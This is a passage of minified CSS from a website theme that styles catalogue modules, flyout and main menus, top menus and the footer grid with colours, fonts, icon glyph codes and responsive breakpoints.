115, 1);left:-3px}.module-catalog-385 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-385 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-385 .catalog-image{margin-bottom:10px}.module-catalog-385 .item-assets .catalog-image{display:none}.module-catalog-385 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-385 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-385 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-385 div.item-assets{flex-direction:column}.module-catalog-385 div.item-assets>a{max-width:100%;order:2}.module-catalog-385 div.item-assets .subitems{width:100%}.module-catalog-385 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-385 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-385 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}}@media (max-width:760px){.module-catalog-385 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-385 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-385 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-370 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-370 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-370 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-370 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-370 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-370 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-370 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-370 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-370 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-370 .item-content{padding:5px;box-shadow:none}.module-catalog-370 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-370 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-370 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-370 .subitems{align-items:flex-start}.module-catalog-370 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-370 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-370 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-370 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-370 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-370 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-370 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-370 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-370 .catalog-image{margin-bottom:10px}.module-catalog-370 .item-assets .catalog-image{display:none}.module-catalog-370 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-370 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-370 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-370 div.item-assets{flex-direction:column}.module-catalog-370 div.item-assets>a{max-width:100%;order:2}.module-catalog-370 div.item-assets .subitems{width:100%}.module-catalog-370 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-370 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-370 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-370 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-370 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-370 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-7 .j-menu>li>a{font-family:'Open Sans';font-size:13px;color:rgba(25, 25, 25, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:8px;padding-right:10px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(205, 210, 248, 1)}div.flyout-menu.flyout-menu-7 .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}div.flyout-menu.flyout-menu-7 .j-menu>li>a::before{color:rgba(6, 58, 115, 1);margin-right:7px;min-width:22px;font-size:22px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a::before, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a::before{color:rgba(25, 25, 25, 1)}div.flyout-menu.flyout-menu-7 .j-menu > li > a, div.flyout-menu.flyout-menu-7.accordion-menu .menu-item > a + div, div.flyout-menu.flyout-menu-7 .accordion-menu .menu-item>a+div{border-style:none}div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li+li{margin-left:5px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}.flyout-menu-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .flyout-menu-7 .mega-menu-content{border-width:0px;border-left-width:3px;border-style:solid;border-color:rgba(232, 223, 216, 1)}.flyout-menu-7 .j-menu>li>a::before{color:rgba(6, 58, 115, 1)}.flyout-menu-7 > .j-menu .j-menu>li>a::before{color:rgba(6, 58, 115, 1)}@media (max-width:1024px){.flyout-menu-7 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}@media (max-width:760px){div.flyout-menu.flyout-menu-7 .j-menu>li>a>span>s{font-family:'Open Sans';color:rgba(25, 25, 25, 1)}div.flyout-menu.flyout-menu-7 .j-menu>li>a{background:rgba(255, 255, 255, 1)}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-2>a::before{content:'\f295' !important;font-family:icomoon !important;color:rgba(231, 40, 10, 1)}.flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-3>a::before{content:'\ea13' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-4>a::before{content:'\e934' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-5>a::before{content:'\e983' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-6>a::before{content:'\e983' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-7>a::before{content:'\e983' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-8>a::before{content:'\f2a9' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:1050px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-9>a::before{content:'\ed73' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-10>a::before{content:'\f2da' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-11>a::before{content:'\ea76' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-12>a::before{content:'\f211' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-12 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-12.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-12.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-12.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-12.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-13>a::before{content:'\f2d5' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-13 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-13.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-14>a::before{content:'\f2b0' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-14 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-14.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-15>a::before{content:'\f285' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-15 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-15.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-15.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-15.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-15.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-15.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-16>a::before{content:'\f276' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-16 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-16.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-16.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-16.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-16.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-16.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-17>a::before{content:'\f261' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-17 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-17.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-17.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-17.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-17.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-17.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-18>a::before{content:'\f1d0' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-18 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-18.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-18.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-18.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-18.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-18.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-19>a::before{content:'\ec1b' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-19 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-19.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-19.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-19.mega-menu .grid-row-1 .grid-col-1{width:100%}.flyout-menu-7 .flyout-menu-item-19.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-19.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-20>a::before{content:'\f1e9' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-20 .dropdown-menu{width:1038px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-20.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-20.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-20.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}.flyout-menu-7 .flyout-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width:1024px){.flyout-menu-7 .flyout-menu-item-20.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\e5d2' !important;font-family:icomoon !important;font-size:20px;color:rgba(238, 238, 238, 1)}.desktop div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1:hover>a::before{color:rgba(45, 45, 45, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-weight:700 !important;font-style:normal !important;background:rgba(6, 58, 115, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a>.links-text{padding-right:50px;padding-left:10px}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1:hover>a{background:rgba(25, 191, 243, 1)}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-1.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\eb95' !important;font-family:icomoon !important;color:rgba(249, 75, 48, 1)}.desktop div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3:hover>a::before{color:rgba(25, 25, 25, 1)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\e934' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4:hover>a::before{color:rgba(25, 25, 25, 1)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-310 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\f003' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-310 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-310 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-310 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-310 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-310 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\e0cd' !important;font-family:icomoon !important;color:rgba(4, 183, 71, 1)}.desktop-main-menu-wrapper .main-menu-310 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-310 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-310 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-310 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\eb29' !important;font-family:icomoon !important;font-size:15px;color:rgba(6, 58, 115, 1);left:-5px}.top-menu-2 .j-menu li.top-menu-item-1>a:first-child{color:rgba(6,58,115,1)}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\ead8' !important;font-family:icomoon !important;font-size:25px}.top-menu-240>ul>.top-menu-item-1>a{text-align:left}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-240 li.top-menu-item-2>a::before{content:'\ed3f' !important;font-family:icomoon !important}.top-menu-240 li.top-menu-item-3>a::before{content:'\ed39' !important;font-family:icomoon !important}.top-menu-240 .j-menu li.top-menu-item-5>a::before{content:'\e991' !important;font-family:icomoon !important;font-size:25px}.top-menu-240>ul>.top-menu-item-5>a{text-align:left}.top-menu-240>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-240 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\eb97' !important;font-family:icomoon !important;font-size:15px;color:rgba(255,255,255,1)}.top-menu-283>ul>.top-menu-item-1>a{text-align:left}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb97' !important;font-family:icomoon !important;font-size:15px;color:rgba(255,255,255,1)}.top-menu-283>ul>.top-menu-item-2>a{text-align:left}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(240, 240, 240, 1)}footer .grid-row-1{background:rgba(6, 58, 115, 1);padding:20px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width:1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width:760px){footer .grid-row-2{padding-bottom:0px}footer .grid-row-2>.grid-cols{max-width:100%}}footer .grid-row-2 .grid-col-1{width:30%;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width:1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width:1024px){footer .grid-row-2 